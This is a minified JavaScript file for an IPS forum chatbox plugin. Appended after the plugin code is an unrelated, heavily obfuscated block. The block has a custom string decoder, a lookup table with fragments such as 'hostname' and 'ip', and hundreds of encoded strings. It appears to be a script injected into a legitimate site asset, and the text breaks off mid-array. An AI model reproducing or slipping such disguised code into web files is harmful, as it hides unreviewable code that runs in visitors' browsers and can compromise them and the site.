ips.utils.cookie.set('chatbox_con_style_'+conID,style);$('.convo_'+conID).find('#chatContent').empty();this._tabs['convo_'+conID]['lastID']=0;this._focusTabs=conID;this._activeTab=conID;this.pollData(true);},updateStyle(conID){return this._config.allow_select_skins==1&&ips.utils.cookie.get('chatbox_con_style_'+conID)?ips.utils.cookie.get('chatbox_con_style_'+conID):(this._config.style?this._config.style:'standard');},selectChangeStyle(e){const conID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');const style=$(e.currentTarget).find(':selected').val();this.applyNewStyle(conID,style);return false;},mention(e){e.preventDefault();chatbox.mention(e);return false;},resizeBar(){if($('.chatBar').find('.convoList').length>0){if(ips.utils.responsive.currentIs('tablet')||ips.utils.responsive.currentIs('phone')){$('.chatBar').addClass('chatBoxMessenger');this._messengerMode=true;const existingTabs=$('.chatBar').find('.openFromBar').length;if(existingTabs==0){$('.chatBar').find('.convoList').show();}
else if(existingTabs==1){$('.chatBar').find('.convoList').hide();}
else if(existingTabs>1){$('.chatBar').find('.openFromBar').each(function(idx){$(this).find('[data-action="closeChat"]').click();});}}
else{$('.chatBar').find('.convoList').show();$('.chatBar').removeClass('chatBoxMessenger');this._messengerMode=false;}}
let maxHeight=ips.getSetting('chatbox_bar_full')==1&&ips.utils.responsive.currentIs('phone')?$(window).height():ips.getSetting('chatbox_popup_height');maxHeight=maxHeight-parseFloat($('.chatBar').css('bottom'));$(".chatBar .inGlobalChat").each(function(){let inBottom;if(!$(this).hasClass('minimize')){const fixedHeight=maxHeight<=$(window).height()?maxHeight:$(window).height();const iframe=$(this).find('.cbScroll');if(ips.getSetting('chatbox_force_scroll_down')!=1){inBottom=((iframe.scrollTop()+iframe.innerHeight())-iframe.prop("scrollHeight")>=-30);}
else{inBottom=true;}
if(fixedHeight<=$(this).height()){iframe.height(iframe.height()-($(this).height()-fixedHeight));}
else{iframe.height(maxHeight-($(this).height()-iframe.height()));}
if($(this).height()>$(window).height()){iframe.height(iframe.height()-($(this).height()-$(window).height()));}
if(inBottom&&iframe.hasClass('asc')){iframe.scrollTop(iframe.prop("scrollHeight"));}}});$('.cbLastMSG').width($('.convoList').width()-63);return false;},toggleChat(e){e.preventDefault();const wrapper=$(e.currentTarget).closest('.bimChatbox');const conID=wrapper.hasClass('convoTab')?wrapper.find('.chatboxContainer').attr('data-conID'):0;const miniTabs=this.getMiniTabs();if(wrapper.hasClass('minimize')){if($(e.currentTarget).find('.unknown').length>0){wrapper.find('[data-action="closeChat"]').click();return false;}
wrapper.removeClass('minimize');if(wrapper.hasClass('convoTab')){this.updateFocusTabs(conID);this._activeTab=conID;this.pollData(true);this._roomUnreadCounts[conID]=0;}
this.resizeBar();if(this._messengerMode){$('.chatBar').css({'width':'100%'});}
miniTabs.splice($.inArray('c_'+conID,miniTabs),1);}
else{wrapper.addClass('minimize');if(this._messengerMode){$('.chatBar').css({'width':'auto'});}
if(miniTabs.indexOf('c_'+conID)<0){miniTabs.unshift('c_'+conID);}}
this.saveMiniTabs(miniTabs.join('|'));return false;},closeChat(e){let name;let id;const self=this;const myPopups=self.getMyPopups();const miniTabs=self.getMiniTabs();const container=$(e.currentTarget).closest('.chatboxContainer');const isMini=container.closest('.bimChatbox').hasClass('minimize');if(container.hasClass('chatboxConPopup')){id=container.attr('data-conID');name='c_'+id;delete self._tabs['convo_'+id];}
else{id=container.attr('data-roomID');name='r_'+id;}
myPopups.splice($.inArray(name,myPopups),1);self.saveMyPopups(myPopups.join('|'));miniTabs.splice($.inArray(name,miniTabs),1);self.saveMiniTabs(miniTabs.join('|'));$(e.currentTarget).closest('.bimChatbox').remove();if(self._messengerMode&&$('.convoList').hasClass('minimize')){$('.convoList').find('.miniTitle[data-action="toggleChat"]').click();}
else{self.resizeBar();}
if($.inArray(id,self._closedTabs)<0){self._closedTabs.push(id);}
return false;},closeConversation(conID){$('.convo_'+conID).find('[data-action="closeChat"]').click();$('.convoTab_chats_content').find('[data-conid="'+conID+'"]').remove();},goDown(conID){const self=this;const chatIframe=$('.convo_'+conID).find('#chatContentIframe');const chatContentWrap=$('.convo_'+conID).find('#chatContent');const loadingMore=self._tabs['convo_'+conID]['loadingMore']!=0;if(!loadingMore){chatIframe.scrollTop(chatIframe.prop("scrollHeight"));}
chatIframe.find('img').imagesLoaded(function(images){if(!loadingMore){chatIframe.scrollTop(chatIframe.prop("scrollHeight"));}});},});}(jQuery,_));;
var U9aSgH,OWAoES,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const tCkx9B=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,null,127,128,!0,!1,"on",190,170,197,202,204,217,223,239,"ho","st","na","me","to",".",251,33554432,67108864,2,3,271,280,281,285,286,"t",296,300,203,198,171,325,161,122,335,336,338,346,343,"L",332,124,125,406,410,411,412,413,427,158,449,446,448,450,"e",458,465,470,200,468,"id",486,480,510,10,140,123,153,154,155,539,550,554,120,567,599,595,601,"d",617,638,642,641,646,607,608,"#",60,1000,"=",";",393,665,530,"rs",654,671,121,132,669,704,707,703,705,706,702,708,709,710,711,719,531,533,145,"D",136,739,740,693,694,695,698,699,700,30,715,138,716,717,137,726,734,735,736,737,741,747,765,",",773,766,767,768,769,529,148,150,787,793,"ui",728,806,"ok",518,520,824,823,835,795,786,819,818,672,394,868,869,844,878,880," ",870,885,893,900,871,906,761,911,910,873,912,872,874,875,886,918,887,917,888,916,892,"g",899,901,876,877,903,904,"@",905,881,879,902,865,897,867,842,843,890,"ip",894,895,896,898,797,935,930,931,738,596,803,805,948,733,929,788,957,954,532,731,959,534,944,945,841,949,968,764,974,975,976,977,955,980,985,967,988,990,989,991,859,804,808,809,810,813,814,"s",812,815,816,839,840,"RL",846,848,850,851,852,854,998,"x",856,857,858,725,862,861,811,966,1014,965,1005,933,855,799,946,802,1003,853,978,1043,1051,1053,1054,921,864,995,1063,1055,1066,1065,1002,133,129,147,130,780,156,159,392,1067,749,522,134,1060,1091,1092,753,1094,141,142,972,1022,1098,752,778,1015,1016,1017,1018,"ss",126,690,691,757,755,131,144,1109,1110,1111,1112,1113,1115,1116,50,1120,1121,1118,1122,960,1071,1072,963,964,1142,1147,1143,1144,"lt",1008,1009,800,801,1085,1040,1131,1052,4,1132,1133,926,689,1157,1158,"r",1169,1027,791,1035,1146,1174,1152,1154,1161,1162,"sg",866,940,1182,1136,139,756,"Q",143,1198,983,1201,16,512,256,15,1023,192,31,224,240,18,5,24,32,19,64,65535,"ct",146,1069];function CiIKiVs(U9aSgH){var OWAoES="L2?*5j!uQA6nhq;_(:B+40W)bCY1[v}wc/I79t&GrO=TXd~K{lMNxi@oDRU,f.\"^|<ZSkp>yF`%zas#E$Pgem]H8VJ3",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;Y9T7v8(__globalObject=""+(U9aSgH||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=tCkx9B[0],__String=tCkx9B[0],__Array=-tCkx9B[1]);for(utf8ArrayToStr=tCkx9B[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var CiIKiVs=OWAoES.indexOf(__globalObject[utf8ArrayToStr]);if(CiIKiVs===-tCkx9B[1])continue;if(__Array<tCkx9B[0]){__Array=CiIKiVs}else{Y9T7v8(__Array+=CiIKiVs*tCkx9B[12],__Buffer|=__Array<<__String,__String+=(__Array&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Uint8Array.push(__Buffer&tCkx9B[3]),__Buffer>>=tCkx9B[2],__String-=tCkx9B[2])}while(__String>tCkx9B[9]);__Array=-tCkx9B[1]}}if(__Array>-tCkx9B[1]){__Uint8Array.push((__Buffer|__Array<<__String)&tCkx9B[3])}return OJL4bR(__Uint8Array)}function nBufC4(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=CiIKiVs(OWAoES[__globalObject])}return U9aSgH[__globalObject]}Y9T7v8(U9aSgH={},OWAoES=["NRo[SPzzd0:\"7&5}K4yx?H4?5+.$vliO$L","et?1h&#HrUVhYl1vkdD@sowu/_%~<5wbftY1DNK2","t)ElJ,k}BA%v.FQ","Qcwx0a;~KQ","*c9%W]GqLRu1a1K14Rav599$64","&@3N?F}|/_K6k_9Ck[Czb,QQ5@:*&q$Ga,C#:PL","`nZN@tz]/RLFz,&B]`8AiG]2F:+6!j}vS@1ch%_C7A\"xTUiO=tP!9r|hEB","b4j6kE.29+:<@q<t!Res^IO7tqi","KY1v;&/7!|U","Z))lHp|~a;oZ|1\"bc_Tv@s(Q~Q5z3>m[OY*","PI<!LGSv?_8>!&<9V=`![KkBJ4Hhi{]rCAVA|f%B&+G","o{=1v.3xJ:32`FutE\"#u3]v+KZ0UICJ7Jnh%_\"ar#D6ImeG+2BzvrlL","4!o5Mt[Hb42z)YEYW<#w3a%H,:{5hKw}?7;uimQ~!","frL!l^@xMfT,E>{rp`w5pFrhL0doG?orZ@lF0",",:FlXk4bLR,s/F(Y7k#[uI_21;an,&l1&R,iZ{Ppe+16pb8rSL","#!mYo~]2T;F7<bnGi{9wWahx5qQ(R5XGY~L1(","QT2@\"G<qX,@$&Ye1IkG}K.O+qBdaU.Gw(ypxy959]q&Eh,R)","P4yA^IAioUeC8YQ","*__/xmL","ON<Q#98v}0ySGg0[HNavu9+puq04k*c)}<V!","#`#[I.K^/A{[o&L)U;hs\"EcbNRl7[Kovqriwc7np9@|0c1\"=X4DlJRL","t@YF(oZbHU3jJbHr65kjA9T+v\"gnUttw4N*","8:oa,>K+.i{\"]bn","uTux)#%}EBdaCjRI5f}uLoL","/!pu^EY9aix$q9!CsCtuXt[BS|q6?.!","QR,Q\"G8u2@qkjjn&[4l@#M|B&|a^<5yt}~2","cN6vCyd7L_a^;jGt__YN~^#BEf<2C9tts!Nc_aW?f,l;]{A","D{i5jE6~A49I[1g[K!Az$9/Ka\"hz;j","8!w`I.arp|Y!2","vttw&`rxEDy^2","#NejX^rrxq,ZC(hC],nFpfHkNRvx`f%Y|k^A8aL","lIsyaMjC2AUso_7C","(RF`Tt?=b4}Ij(zC`L","yklcNG,)h,hE?.0r5_c}7zx$!","g*&oC,.KKQ0pr5:1C@ZvsR0+bUl`__IwNNxscyh~e+i","Rk)}V,xB@UjgbyD7Z{Ic5\"qu3<<CPFUvU:{ADmhbEQ@>:FE1MY[%&g\"?","$[McWy,Owh&uUqktlRvaAH}H/^>sz1h","j%UcX.|bE_Qzy*KrS)hs;%,^?h{ai{c}[IkY[x&x~B","QR0oNN7u`US7re5Tp:v6KGYbL_esnK?:2@)#.m27Nh","?@9s]M!HU\">7<fw=7Y:@H]L","%:]wDUS2","&\"d%baFHsn(z0PQ&)2","ltnsisfB?h!?6t6Y(@JcvrXrehO{2","+R0u5oJp(fp$X(8vTt@x8K5}f,|l9e6CXRZQ2G(9Nh,cT&7tJ<hwZi7uv;","1%}5BR3\":_Y!+YbI?%.wLmR2","~RwaQ9du2^c,zYg[ewya`pEOh:uEFyN1l@RQ$%L","7!V`$eX}u","2ckjC`e2",")RmY(y>bc_V%yeh","qy][7]+vU<uzre~rst%c%a]uu|SBc*s&*_F@hHQ}9|h1|1|=_NK[:","*hZcsdDrT,S>TgHIFD=s1eyuY;","8NH5TgS2","&!Hw!pHU{0uE&UiO1y:@;aqu}^BtWj;GH;:1p9^viURl1g%Cxy~Av","#d2#Jd02|_+!C(%&N@b!HRTqw^>~7>%&LT}u","W~bz3]3I<B4p7K$1(AM16&;~3\"@","v%^[yE]2e|`S]PT&=vNscKzvT;@a7&)7)fK[dkLb:@VS[FjCiY|AYRvuT4W!2","u5dutkuPoqx^a_8W4B(#`\"0P!","8\"=c9,k!\",W{^;?b;_Bc$emHw_?zpb>&3G8aUFmHe+6{&lm[,Yzj","\",ZQ5i>U{h(N2","GNL!R^C7L^~`]bb7n2","@;;ab,GPO:IEce/bq^_AW","g;5s_%rr(^J%B;ItqYqo{NP7\"_","OYAN1y=xG|+E;Y+1>@.aKNc}$_5F5f|)25ksT$kbs;*tN>AwDL","J*Sv4&:CAUD`Pp*T|@b}TNVh&qEn;ju&{I#wrD<z64|uF_]1ct=FP9M}F4","_N.w!HL","b%~wZiPq:^2N*M]rP>)A\"m,qi@#DJ9hGTN?z+M)vB+_o2","=\"Wu&$+i/_r","S\"q%M~6~.B","%wkj5\"zu3\"11=.T&!RCF3`=~EB_z:FG+XhF!",">`ki?mqKr:b*}.`+Xk9uH]!=Eh={t(G+t)*jX>G2","j@G@r@grgf=6l(ErP[ncf{%~>q)g@CW1<!zj","z43Q~$q2","`dw`w@KRn:@xF_/bU*ox8Kbxa:baOq]rJi^!Ns~~7hJSae=&wIKlq","Arq61RKq!","MrnFbK<Nz;=ph9(Gr{t[2EX~=<:E2","QB<!29%!v;t{RF?9_rQA6\"vKa:e^ICn&D@L/#R&|lAx","g,G[Uf*qj","{ybl_at^2^,s`bh","ONdw|{^OvBqkRls1`tas~k99\"Q/","Sk|@Ri@$PRCN(eaYOR1Fkfs2BA8%2","Q%#u<mKun<k_7;H[L7yx.UZ~j","{r5vBR#hKhPiIjA+0k}w,Nmx{h","l*.o@gN+!q3>?YHrV{@lw#<q]q)at._Y;!w5","t*\"a,~)7Y;1pe;L=C@8`}]=rV<_}2","Z!E`\"I9hXn|2AFNO8;IFvr%x*f|`7U(4}2","j7MNi^|BWqla!M9b3Qb@ito)|_R7MCSt2riu","0cHyS\"c$,n^loU#Y5lQAiFT+ehY","/fl1/rzqIAY!p{*}9RV!$Ml].,QNngh+Z{.uW]_uXQ!gk,`wENLz0","SI{!*PO+A:1{#C*t&%vu9#R7U4woPbQwB2","*^Wu>%$Ip@5N`5@1AT?N;9`up+ht2","^,y`^f#B+Rd6,&*}$tms,soOLAoCx_GbakO!X@/ulZa^09;","n~5wL%;9Sf]P=qv7dTIztD]:KB%2k_}99f615i9?","G4{`c7grTD?}f*37{N2c?m6blZ0UUt!bk\"LA3,Hx?RWaL","#N_A.FL","s<avY`0+j","sC61/]:+kAM","|kdx3#gI=<:FI;Y)C2","XtNF#pqKsQ@CE;3v4@(!<fwv__+qk1,vulAz^f28n,VW`5","_A6FAa^Ov0\"u~CBIR)zjaMo^t+","iY)`j%Vh7A/4.{h+1vW5mdP2","&R3jH/[Qv0+Fu*,vYT;xXg+O:ZL<|*:I#<1viUSNQ<}U}j","tY^l>%R^BfGa)1g[{NOzA9>~;B[pG?^v%koA0]1i`:r,h_0r","~<Ac~t.K{A<;i(G&T)pov`b~X,+1^>,=SN<Nv$a!2Zq)C5","6R9oKk&9ghxB+M17KAFl?~xB4+Uxbe=&Mw|!iNv+xqTp=&NI{L","Tw;oAR/vch]sHCQtJL","@rV@<P!bj@jU:FTC7{L#!\"$h|hO;5GOwU\"y57`np~Z_zH;JWNdK@%&?Q!6","XTu/XN*qIh=,`9J7`L","Tk}`u9L","T:)[gRe714Kb7MkbWyD@Z%fUU:%50{a+W~Us)yr9},$Pf_V=j5ainHnOQq","C_t6_\"ENcBGuSU5w(cjwwxrU2^xp+gkbA%j6GtWb5","1fmwF%D$aDJ|WPUv4Y.uB","1vYzG`:q=4bEMg4rc~bl\"G=~W|9asF{1I)Iz8x6QxqtxC(5wCv&a+&=x*","[T{@&g%}/AencyuBg,7%_eGuZA?FK*","QxYe;q94","88?z`pwgi>rL]3hR,T","v8wp@M3g","ikSBBb[","3c>)r}<,O>B#g6O","0N>WA\"5[Y>\"^Q","(hq6h?K@Dn","%0,q3[waun|TvxP*:N]W","sWvqjx&cY","K=S954DZi","sWK69?HP:P","AqoXK9rM","AqoXK95}Grp!Q","ObxWR4a?drJpY7n*","vfa4??LQ","IJwma2%M","vfa4??!r<J","d(oX|9TZY","sW!L3LYm{KGT07J","+lBql?Y^!>h=Q","H{\"WA3lL:>=","sWK69?lL:>=","Dh@6_?a?dr","eNQq|p!@:Ct","vfoXq^a?l&GT07J","+lvq.[WCulFT^<OZ+V>W","]IBqP2b\"]p~Gp<{}","oJy4.[C?:>y<f7o}","+l=X+4nM",")ky4:vtM","sWK6`[3;pnd@,GW","+lvq.[F[!>h=h`U*DQ","AqZW@y+Z,pe=ci","$0#m@ys!e>\"^Q","vfa4??%!:>=","$0>WXyZ%Jlq","$0{9J4!@{l","Dh]W??<C!>6VDO","oJ~4s3{M","]I=m7=+Z4lL40<P","Aq+LowlC#l","r(=m@","K=:6n4lLe>t","K=:6n4lLe>gmJoq*q0rX_?E","K=UDY2vc`J3v50|c#fj","K=UD!`kM","sWK69?K@HV9ij:>%DQ","<*ZWh2|[GrV!Q","0NVqH2zPL>`&Q","mn43@9od.!t6GY(I$n1r","OIl&}}+(C!d#H","epO<:q&(.!q","PIl&h1*","^w9ry,)FDSu2M#Cj2)uPi#edP?:e)J,3","DDk&j&U4$]YzH","En\"3r(8G","En\"3r(kQh+.9@fv","!U#U$l*","PIuP$lcTK","wF=$bhfKs8\"XpR","En\"3r(~OF!x","/c!Uj&U4K","1I@PWqU4y+i6H","1ro$P}ALM4o6Byv","oS937&;{@x;|dYw","H~=&}}N~?i1]QZ","[q#Uu","cD*NQ>*","xc\"3T","mA<+~l*}","e4|C","mA<+~l$w|/P","uXFLLw0^aJ","5J#Z@(xI","]#K:CgwI","ul?Zan8s~2?jRdu<^G","UE&[GRS(,>y","gvlO1}7qfN>","KVP:6i9vVQJddo","#ax%&B4J","FL2I}+S","7[G1H@tLZ","i[kp","/w^fR]C","5p!UT","(ro$P}vG",";,s9q=8G","DqTCIL9H","3nO<E","^n8PB}pG","(ro$P}x(nj*1GY65C99rKADOK","a8wI>5[","5dXa\"6nd{tjtYOB8bezJ(mMEE1S3cAy^TgWFAI?1(!MGK;El=vMb","a8wI>5tn2MrjXyvZpH3CKqjsJ9f","/AGbOc<[","6HP``7ZY","yvQIpaZY","|HBKzt[","J+tF)wrhn","/AGbOc0v+MjfSWFQibrCa(r)@t6M^Z3l#(Y","F/Gb=(+4y9bfn|;","F/sEPW9Y",")*V`=mlR2r},Op*8`gwIpaFADM<60.2^og}_)w(,u",")*V`=mD1C!Qt,p??KwV`d","h*1`pGr)BRzsY}38C*5b","YGja#IPU{tr\"KZ;","rGja#IKU","N+y`7K:h|!jtvu","nSpa<zrh|!jtU","2FFC,mMEE1K","/AGbOc0v+MjfSWFQ3XxEk(R3S1]lU","h*RH*ilY","/AGbOc0v+MjfSWFQg@,F>cr)uG6","y+1`a(9Y","/AGbOc0v+MjfSWFQUGxENkH1TL]lU","?*UFCwO>v","Cp;C4i|Y","/AGbOcBAF1fsLd78#MWF:IrAar`$be.^7G0H","Cp;C4ir)frt,Xy;","++IaS,VdAMq,o^_ZFHlH","5brCa(8kqRw,8d}^vUUbzcob<smOTooDW=>qCwxh0fy_qg@","a8wI>5#??rhf_u","B*}_{kH1y9","5brCa(KU","96?_V66Y","xVaY`wfY","beG`zc[","zlP`Nk#??rhf_u","{H,FVW!Nv","4pca/Ivb2M","V+[TNk[","|V2`d","}l)CUWjY","d*5b","e<^~I2U,{O.","^[\"||)]Wh/","w1C*#}S+j:H:E2UM","3[A*%<;4egAT6u3L7v","2M8Kv6+}it/","eNcq1F\"!g^=",".#)/bn%Z#rzccy","eNcq1FB5","pLg&","~+}QE!I.+jGbbu","cy{T%MML","ndbdyVM","Rxnd9","z/BySJpKt*B5>Zz9;WjymVM","nd5S6,Fr","`xnd9",":ikSksj/Y_","#_/@m!3","DMu`BGK+S:dhl78jM_r48e`psf_0`R","ISu`c8aC@:","$gsE((L3FRF","(ro$P}x(_XUiY@|bCpe$mx!dp82","9a8Kr5O","=C<Ny`SQ^$jYuPi&52.2X8{:9Fcx{qm1WQ$N","pfwXB(nAV;A;y00]","3hsXL[Z2m;","=C<Ny`SQ^$","iVxiU^ChY;","<iL3=*s5fQ","bIxiZP{6Q","g0`9HW|A9FcxD","Z^OR6+O","6Gw=U","fiXq0g7$","Q8IH","t`B**x0&TX","HKP=R10SqBeBJ`^D","gQw=G@ntcuwY\"%g:.~","`DN8~\"S1$E6","gQ|{xRBM.*7","?mKR^|dzmr:YYb","f>pvIMN:>U+ooh","nIPI#8O","9aj9#8GT","J86t1/Z(O;K#p?","o*)&Ju<qE;","/pqR:uPzuw","1*H#=WH","41yx\"","WnIS`Tq1u+>","t4Akk1<P(H","HbgxANjJ$+5+U^C?","K3yx1EX[cZyIP2K8e:","^?Y6:PJNp,4","jL[)63vvY","&YUS,Z9tY:/^^D","?rteo*=w8`E","$G)hK{g=G^cbbw","MLmLt3H","`pMLn","C;.RsIY~",":YC7D","lA1B","!Z`{MMq","F8bl","fB>Bvoq","KyfBD",")[wRj6#i8X~LF>|<5t%t7o?m_;*\"?.GSQiXR","_Eo{P5q","$@v$O|xG",";,,ET&8G","Wix3cAsG","B|$^.$V)","Vrh.ul>tY{f/Le","(ro$P}x(_XO2_f\"~TH","dC*1a1KH","o|{oxDn*E","(fv,=OF,:Y:085<|51>s{","_}6fpiG","5RIm","h7^}S","uPf@ZyZ<p/\"","ccb*eiFa","T:km5cNa","Ow{og",",.1.v}%",";_Bga","U+MYUv4b=,@&%+","{.V=+1eK]","ZC0)@}^iNZ2g6","=@WhBGK<}:","cWa)qI#!D","}@Uh?0$8","YT|YKL%","(k;v)m.r2SHcKD","{.cv)mf6","m+yY^TV6","NJ;vEd66oZn/!DN?#.cv)mHbCnke4NiK@CU1OV|!9clfJFC?R_[)@Ik;pSTsTUR\"Mi;vC","j=(Yc)qF$Z|[6","2R;g_sL[],H","5kL.&`V5RSctg\"c:=@WhBGK<YxiSlEXJ7+Bv;o`bRS8=F\"Bl=QV=yYz8D.","duWYdIn<`c?g=N*","JQ,.i","Phcv)mf7Orc[ANPiGW]v;}%","rC}I\"VH8","oQ,.Y}!z~u=","=@WhBGJ8","$3!=LmX8","&eWh(","oQT)~I[;Tu",")l(Yys.6","j=dx(UurPu","=@WhBGK<1Eyto1TFY_}IT)%","cW\"vXIH8","tOUh","j=dx(Ua8","Z9Wh;","cW\"vXIuxB,H","+q!.f8+1`]qx(7JtCmC*;@?wRb{&<)dT`MkG\"_[L]R_3)D]gg4)P!aww>(1l~!F,","Bm>P#y{[","#q)Wj}gE",")la)v}+i5","~]sv\"<U52XytQ^","q+T)~I6r(X","NJi]oA}5],_wQN*","/s1O%cB1gN5U0S","`g1Oj=o","y:)Yai3E","dl6p","sTUK5{0]Cw)C@[H[TlfO^","JQx#lV.r<ZS[6","9CyYAm#!],camTTF@6","G,!L??r;q>q","`=Fm","Qas>AkU_$^","B_N8JRDr15]N/","Cue>djJ+",":u^#v)<:6?qb/","Qas>~8G|fF9n|Wx",",!yG!16:VTLf~`D!","oG@G$ZU","E*<GV<&y0T","m4W$e2T;Io%","m4^#XHx+",",!yGYz>v\"|f&Aq0","<*ZWg,9aOCSpY7J","rh39RyOB<ru1Q","Zh,qoyPLEJ","w$(Y[4nf","POwuz_I","#n$th=k%%:","grc`r/lgc","R{|\"*6:S%:","{9[\",B+_4UL","{9$tz_kP.d+Zn3L1","w$lB7!YvM","I5|\"h=uAz8L","B0^u~B5%AxxZ[6vkEU$t2.af","2x$kE=8","*,[n0vD%4*{qL","pa\"B?:V@QS3W}uB>@Visz","pa\"B?:9*n\")W>uj;)3jE","XAek%","Ia!c<_8","3VznlOdX","*,Cs","w0xE?:@pW]sjY;H.]Kek%","G0WcyZ8","1aCs6_]U$(LZ:W%>mAukn_yM<(Q`+u,5sAGk.}KL","`x]s__.X","@lrA","MwuW$yB0tqmp@<T.7xy/YVM@A","pa\"B?:V@QS3W}uA1CL","o,[n0vD%4*{qL","pa\"B?:dozS}2.,j;iVK","/axkQnJ+Lr&","\"xCs+JbX","pa\"B?:8","9bxE}_@jj6","o,mq,Ozom","PwT($u6Yj6","w0+(&nG:JlI","w0xE?:@pv<G`b]I)","\"xznR~s!A","8rT(}_BN?7I","n52BgnrjNSS`+u!@#lxEkv/X","M&CsO/T!27%gZ4b","_KQkD&tL","4.oB]TLL)*Cf!A4|zxCs+Juy*7?x,I&yzxCs+Juy.\"zS^$6|H5T(YVL%5r{/rF,|]8","WQCsL$>on\"2trX","(h=mf.E","J#ni","Ti0/k1>)6dUyVogqBwA/,3x\"x+K*+]?Tf#ciO3M=5\"v.J]dIX55H&wP)j+P5uMh",".zKk8Pbeh",".z]/NP>t","d9;nlr]t","Iw&/,3Yt","FBs/`H,gg&nbEoW",".zjblr[BD5_[8@oBQqM","\"_w9^J+)","j_^i8TS","`A1WA","2~jiIg]nk{_","/1_ar;.<:}3^ARbC%zNWn5$|`\"Z!93sV7(","/1_ar;.<:}3^vqhk7~Pa=","kA0i,pk)","7~Pa=","J;!D@gdA=8M","~pMO&w})+m,6_P<=I;SO(","?~0iFj?)","Bv:Wb;|gk{:RV3B*","A8{@x:X?4","1~eipgA)","2~ji1:[7R2Lt(","/1_ar;.<K3NtoqwCyvG","7dGxcgS","(HT@","I9Q\"j","CAF@x:d)","dpy/#HttPO","`;z/Hi*q+|1","#@I/GK6.u","JGei1:os*|?&93v","K#NI","z/4K,","iUo6@#C","=~{@Z:(7@$[<(","\"_kmeWY)","j0;.A<ds","mEtu|<Qs","4u#w6^>.Zy]MzVGCG{~`eLO","JGei1:e)","1CGxMie)","}UO.y>?h","[MC,q|>~.ZZU0WS","~!?k.82y3I?4EF~U","4&Ak~","\"0#|X|pTP","Nez7v","jo[B1y[QzS1eJ3Is95","aei9!\"o|3I`",":g]9","*RBc]rZOe",")<Pw","1dMfA5~ts?>","1dMfA5~t;q@D,H","TH}#x","1dMfA5~tM?*LSzS","!M/#fB3","1dMfA5ZT","gU4`75+T","*dWv[k3","3Htw?*vYKuM","0~^w","joW0JdmGl","?q$*}rJvJ=FTNX","D)Ioc?xQRSZw>6|&v5","0q`*+ygi~;","[MC,q|>~.1t/5E@du]","qS|=)Y6G:j|WN@qd",",8@/T/~6E","x!HM?","sefga","}%V{DRVufdDelCPwAJ","5LP%#`puvdWNGr/!aJ","8Q&bFRt]?>","Fq+LOL)!a","Fq+L(AE","C{~4??IQ","(h=m\"?SM","Zh!(|9ZM","rhFXT2Pza","7HoX6\"9aOCSpY7ZS<*mW","oNCXB","(h=m\"?c##lvb^<1fbW*W","K=:6n4lLe>ORPx$%e0HXc\"E","c$56E}?*","Q?)6^Vg*","2J>UZV_jivj3Xen,","!ivQ.549y","Ai0<","?<HR^VaCe\"TBs>t_XW3R.5I+I#Yv#,p?Uix<P62#ig9B.`n,;Ky6T1#hQ#I8T`NR=B:<h6yVemh","~NGWHGpZJl",">WxW6yE","9fS96yjBa","JY^6:zwaun|T0O","5j{9J4QCon","z0CX;4!p4l","oPUw%SC<F","dKI558^(j+","4cTw+Za\"4M*6Mi>r","^DTwD&F{#px[}","haSP@Gb&OveMF2V3","vL[=IMV9","L>*G&&I","*Q6PJ6M_eD","5HpP;?_AeDw","r(=mEpnM","({~4??E","V~X!^/0m","M~X!^/g=n","R2&!`<Jm","Tk)10#8=EvM7\"","E#z1NAvcL$~","b1]q>)Xm","F9@gY","yqD0","]Q[/<<7B5W","ZBiBEux","R<ZB^","Nf`E1zE2*Z{","xL2IU","yvM*P","$1)1|.U","fJ$1+","?0M|!<|Vj$,","fJ7!<<U","pk;jX","zQX!9zU","t9Ng","]Q[/<<h7L$~","B2DIO(Vy[","b1M|!<EVLV","iEaI3`^Z@u)K6rW","4>DI|,#m/v","Cq]qa","j.GI+","o9VgY","4>DI=","UnVg#~N\"","fJ7!<<l?Evw",":v+qv<ld7$2~\"","G9~0oq{V!MTOi#W","jqAYxZu<L$.5g@","aW./3Zu<L$.5QiaG","x>$1l(]Hl","a9uI+","Y2$1X.\"+1v@y\"",":xAy5Z^{@h|","~!5bbUh]7;","3>=1a","B#&!!<Xm","%QU663Tm","0Xx\"=PH6(X{5|;Rd0jfH","`:b\"y>/#","W/sO","qnaHQEXvYf!","(h>WSyQBWlOzQ","1y}XB","3=!9N\"E","J;tA))1","gxBVa","G&PV<M>W8","l8dgZ>P_75w","laj)T","l8EgZ>*@s5","Diydi","^C&FKtf.o_v","8yvNp6M0aR","E5T85tPB/_Cvk","_x\"x|ac","%i_xT","7NH|Ftw9Cuv~Xh$r7T$F6.PN*HTG;n","OD74q5vd","<b#XSk3","D]h`c@wyr);8F","4Iad16Wto_a;?h4j","i3G8@aHOd5w","R}4)sF~OP","R}4)sFAq","2xH|Ftrfof","w:4)sF~O\"S","Yc%.!#dvm","2xK8L\"!MP","VLAFya#9jWO<ShI","8yvNVtAq","2xH|Ftwq","lxh07l$w","dPx~JSzWTf","}C_x:amq","j8E.6.:q","i3_x)aEO[","i3_x)aoq","yCAF>tiq","}C_x:ajW|!hKjV`M","}Cs)>t?Q3GQBMRSo","Hvo|Ad5.p_w","^C&FyagT;^]lk","8yvNp6M0\"h0H*UvZJ3YxfeKMP","Zi*FId/@*5","SC#xtt;W/_|GSg","{5$2EEy.f,/&{|","]X,2xqJ+p%}","UxG^@EdT","=sv:(vem^c#^k3n","`kzt16m.xc5","o2.ktW^j","K?[dtt!k","cnfS*vDk","4m@|FtAq","ELbNi","bJGNm&Kf.WO2vo?$",",{#x4","JJ86C#wo[3{8^9G","3!L!>b_","C%3!l","]~[M%#Oy","*0GWXyJm}CBo%o;*eR=m`?NPon","9Y)6`[tM","ZX5!$<#Q",",3}Xu\"WCvD","{A=muv6Q",",B)a`+Glxt","f:b[q_nsC",":v/np+8D","vvRcpU5uR","a.Fr25MG4t#","(MKTA","xhGTtZnl=YF","J:GTt_S,C","]F`p7/\",t@HURK","(h>WSyp@0V\"^1kL*BQ","*0>WB",";mxWa{{@Dnmpatk","Rhn9)?0M","qR=m`?nM","[8A4NLW0h",";$/wIJPn","TMZT0p%","qR=m`?NP